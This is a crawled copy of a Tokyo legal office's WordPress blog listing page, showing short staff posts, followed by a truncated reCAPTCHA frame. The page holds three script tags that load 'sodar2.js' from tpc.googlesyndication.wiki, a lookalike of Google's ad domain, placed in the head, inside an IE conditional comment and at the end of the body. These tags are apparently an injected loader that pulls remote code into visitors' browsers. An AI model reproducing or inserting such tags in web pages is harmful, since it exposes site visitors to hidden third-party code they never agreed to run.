

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ito-legal.co.jp/blog/news/
body_size: 6057
content:
<!DOCTYPE HTML>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<title>お知らせ｜港区の司法書士法人・行政書士事務所「イトーリーガル」</title>
<meta name="description" content="お知らせ｜登記,法律に関するお困りごとは、東京都港区「麻布十番駅徒歩3分」の司法書士法人・行政書士事務所「イトーリーガル」にご相談くださいませ。">
<meta name="keywords" content="お知らせ,港区,司法書士,行政書士,麻布十番駅,東京,麻布">
<link rel="icon" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/favicon.ico">
<link rel="apple-touch-icon" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/apple-touch-icon.png">
<link rel="stylesheet" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/reset.css">
<link rel="stylesheet" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/common.css">
<link rel="stylesheet" href="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/style.css">
<link rel="canonical" href="https://www.ito-legal.co.jp/blog/news/">
<!--[if lt IE 9]>
<script src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/js/html5shiv.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47356665-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</head>
<body id="blog">
<div id="wrapper">
	<header id="gHeader" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
		<div id="hdTxt" class="contentC">
			<h1>東京都港区の「司法書士法人・行政書士事務所イトーリーガル」</h1>
		</div>
		<!-- / #hdTxt -->
		<div id="hdInfo" class="contentC">
			<p class="logo"><a href="https://www.ito-legal.co.jp"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/header/logo01.png" alt="司法書士法人・行政書士事務所イトーリガル" width="299" height="66"></a></p>
			<ul>
				<li><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/header/img_tel01.png" alt="03-3588-6366" width="191" height="70"></li>
				<li>
					<p><a href="https://www.ito-legal.co.jp/contact/"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/header/btn_contact01_n.png" alt="お問い合わせ" width="190" height="45"></a></p>
				</li>
			</ul>
		</div>
		<!-- / #hdInfo -->
		<nav id="gNav" class="contentC" role="navigation" itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement">
			<ul>
				<li itemprop="url" class="nav01"><a href="https://www.ito-legal.co.jp" itemprop="name">ホーム</a></li>
				<li itemprop="url" class="nav02"><a href="https://www.ito-legal.co.jp/blog/" itemprop="name">ブログ</a></li>
				<li itemprop="url" class="nav03"><a href="https://www.ito-legal.co.jp/office/" itemprop="name">事務所紹介</a></li>
				<li itemprop="url" class="nav04"><a href="https://www.ito-legal.co.jp/service/" itemprop="name">サービス</a></li>
				<li itemprop="url" class="nav05"><a href="https://www.ito-legal.co.jp/price/" itemprop="name">料金表</a></li>
				<li itemprop="url" class="nav06"><a href="https://www.ito-legal.co.jp/access/" itemprop="name">アクセス</a></li>
			</ul>
		</nav>
		<!-- / #gNav -->
	</header>
	<!-- / #gHeader -->
	<div id="mainImg">
		<h2 class="contentC"><img width="1200" height="290" src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/uploads/2016/01/eyecatch_blog01-1.jpg" class="attachment-full size-full wp-post-image" alt="スタッフブログ" decoding="async" loading="lazy" title="" /></h2>
	</div>
	<!-- / #mainImg -->
	<div id="breadcrumb">
		<ol class="contentC" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://www.ito-legal.co.jp" itemprop="item"><span itemprop="name">HOME</span></a>
				<meta itemprop="position" content="1">
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="https://www.ito-legal.co.jp/blog/" itemprop="item"><span itemprop="name">スタッフブログ</span></a>
				<meta itemprop="position" content="2">
			</li>
			<li class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<span itemprop="name">お知らせ</span>
				<meta itemprop="position" content="3">
			</li>
		</ol>
	</div>
	<!-- /#breadcrumb -->
	<div id="main" class="cf">
	<div id="contents">
		<div id="list">
			<article><a href="https://www.ito-legal.co.jp/blog/news/post_1885/" class="blockLink">
				<div class="txt">
					<time datetime="2022-09-12">2022.09.12</time>
					<h1>納豆は許されるか</h1>
					<p class="entry">最近納豆卵かけご飯にハマっております。朝や夜だけでなくおやつにまで納豆卵かけご飯を食べる始末です。あの絶妙なしょっぱさが癖になってしまったのです。栄養には詳しく…</p>
					<p class="cat">お知らせ</span>
				</div>
				<div class="img"></div>
			</a></article>
			<article><a href="https://www.ito-legal.co.jp/blog/news/post_1882/" class="blockLink">
				<div class="txt">
					<time datetime="2022-08-30">2022.08.30</time>
					<h1>変な家</h1>
					<p class="entry">週末図書館でふと目につき、手に取った一冊「変な家」表紙には家の間取り図が載っていたので、変わった間取りをいくつか紹介した短編集かなーっと軽く読み始めたら、間取り…</p>
					<p class="cat">お知らせ</span>
				</div>
				<div class="img"></div>
			</a></article>
			<article><a href="https://www.ito-legal.co.jp/blog/news/post_1879/" class="blockLink">
				<div class="txt">
					<time datetime="2022-08-12">2022.08.12</time>
					<h1>お盆</h1>
					<p class="entry">お盆休みが始まり帰省されてる方も多い中猛暑が続いておりますがお元気でしょうか。お盆は故人や先祖の霊魂を供養する期間でもあり、霊魂が生前住んでいた地上に帰ってくる…</p>
					<p class="cat">お知らせ</span>
				</div>
				<div class="img"></div>
			</a></article>
			<article><a href="https://www.ito-legal.co.jp/blog/news/post_1876/" class="blockLink">
				<div class="txt">
					<time datetime="2022-08-03">2022.08.03</time>
					<h1>アイス・氷菓の美味しい季節　</h1>
					<p class="entry">こんにちは。連日、東京では猛暑と呼ばれる日が続いています。暑い季節になると食べたくなるのは冷たい食べ物ですよね。そうめんや、冷やし中華、など麺類が人気でもありま…</p>
					<p class="cat">お知らせ</span>
				</div>
				<div class="img"></div>
			</a></article>
			<article><a href="https://www.ito-legal.co.jp/blog/news/post_1874/" class="blockLink">
				<div class="txt">
					<time datetime="2022-07-28">2022.07.28</time>
					<h1>ロボット掃除機、衣類乾燥機に感謝</h1>
					<p class="entry">私事ですが、５月１１日に引っ越しをしました。築浅のきれいな部屋でしたので、家電・家具をほぼ新しくしたのですが、ロボット掃除機とドラム式洗濯機には、感動しました。…</p>
					<p class="cat">お知らせ</span>
				</div>
				<div class="img"></div>
			</a></article>
<ul id="pageNav" class="page_navi">
	<li class="current"><span>1</span></li>
	<li class="after delta-1"><a href="https://www.ito-legal.co.jp/blog/news/page/2/">2</a></li>
	<li class="after delta-2"><a href="https://www.ito-legal.co.jp/blog/news/page/3/">3</a></li>
	<li class="after delta-3"><a href="https://www.ito-legal.co.jp/blog/news/page/4/">4</a></li>
	<li class="after delta-4"><a href="https://www.ito-legal.co.jp/blog/news/page/5/">5</a></li>
	<li class="after delta-5"><a href="https://www.ito-legal.co.jp/blog/news/page/6/">6</a></li>
	<li class="after delta-6"><a href="https://www.ito-legal.co.jp/blog/news/page/7/">7</a></li>
	<li class="after delta-7"><a href="https://www.ito-legal.co.jp/blog/news/page/8/">8</a></li>
	<li class="after delta-8"><a href="https://www.ito-legal.co.jp/blog/news/page/9/">9</a></li>
	<li class="after delta-9"><a href="https://www.ito-legal.co.jp/blog/news/page/10/">10</a></li>
	<li class="after delta-10 tail"><a href="https://www.ito-legal.co.jp/blog/news/page/11/">11</a></li>
	<li class="next"><a href="https://www.ito-legal.co.jp/blog/news/page/2/">&gt;</a></li>
</ul>
		</div>
		<!-- / #list -->
	</div>
	<!-- / #contents -->
	<aside id="side">
		<section id="sdCat">
			<h2><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/side/tit_blog01.png" alt="CATEGORY" width="210" height="46"></h2>
			<ul>
				<li><a href="https://www.ito-legal.co.jp/blog/news/">お知らせ</a></li>
			</ul>
		</section>
		<!-- / #sdCat -->
	</aside>
	<!-- / #side --> 
	</div>
	<!-- / #main -->
	<footer id="gFooter" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div id="footerIn" class="contentC">
			<ul id="ftSitemap">
				<li><a href="https://www.ito-legal.co.jp">HOME</a></li>
				<li><a href="https://www.ito-legal.co.jp/office/">事務所案内</a>
					<ul>
						<li><a href="https://www.ito-legal.co.jp/office/">事務所紹介</a></li>
						<li><a href="https://www.ito-legal.co.jp/blog/">スタッフブログ</a></li>
						<li><a href="https://www.ito-legal.co.jp/contact/">お問い合わせ</a></li>
						<li><a href="https://www.ito-legal.co.jp/access/">アクセス</a></li>
					</ul>
				</li>
				<li><a href="https://www.ito-legal.co.jp/service/">サービス案内</a>
					<ul>
						<li><a href="https://www.ito-legal.co.jp/service/">サービス一覧</a></li>
						<li><a href="https://www.ito-legal.co.jp/price/">料金表</a></li>
					</ul>
				</li>
			</ul>
			<!-- / #ftSitemap -->
			<div id="ftContact">
				<ul>
					<li><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/footer/img_tel01.png" alt="03-3588-6366" width="181" height="43"></li>
					<li><a href="https://www.ito-legal.co.jp/contact/"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/footer/btn01_n.png" alt="お問い合わせ" width="190" height="45"></a></li>
				</ul>
				<address>
					<p>司法書士法人・行政書士事務所 イトーリーガル</p>
					<p>〒106-0044 東京都港区東麻布三丁目6番5号 麻布ビル1F <a href="https://goo.gl/maps/BWttriZohuM2" target="_blank">MAP</a></p>
				</address>
			</div>
			<!-- / #ftContact -->
		</div>
		<!-- / #footerIn -->
		<div id="ftInfo">
			<div id="ftInfoIn" class="contentC">
				<p><a href="https://www.ito-legal.co.jp"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/footer/logo01.png" alt="行政書士法人・行政書士事務所 イトーリーガル" width="203" height="46"></a></p>
				<p><small>Copyright &copy; 2022 itolegal. All Rights Reserved</small></p>
			</div>
		</div>
		<!-- / #ftInfo -->
	</footer>
	<!-- / #gFooter -->
	<div id="page-top" class="pageTop"><a href="#wrapper"><img src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/img/common/btn_pagetop01.png" alt="このページのTOPへ" width="50" height="50"></a></div>
</div>
<!-- / #wrapper -->
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ito-legal.co.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le_DboUAAAAAJWnGaF3xc1ReTUSXd3rIIfDsja5&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le_DboUAAAAAJWnGaF3xc1ReTUSXd3rIIfDsja5","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script src="https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/js/common.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_DboUAAAAAJWnGaF3xc1ReTUSXd3rIIfDsja5&co=aHR0cHM6Ly93d3cuaXRvLWxlZ2FsLmNvLmpwOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4jdof3adq8f6
body_size: 48777
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
